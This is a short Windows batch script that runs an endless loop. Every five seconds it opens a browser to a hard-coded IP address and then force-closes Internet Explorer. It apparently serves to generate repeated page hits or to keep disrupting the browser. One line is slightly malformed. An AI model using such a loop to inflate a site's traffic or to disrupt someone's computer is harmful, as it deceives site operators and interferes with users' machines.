 :while1
TIMEOUT /T 5
start http://199.223.236.36
Taskkill /IM "iexplore.exe" /F pause
goto :while1